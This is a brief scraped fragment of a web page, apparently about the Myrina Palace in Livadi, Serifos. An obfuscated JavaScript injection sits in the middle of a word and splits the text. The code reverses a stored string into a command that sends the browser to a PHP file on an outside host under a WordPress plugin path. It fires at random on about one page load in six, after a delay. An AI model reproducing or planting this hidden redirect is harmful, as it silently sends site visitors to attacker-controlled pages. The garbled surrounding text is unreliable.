 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Myrina Palace in Livadi, Serifos, Cyclades Islands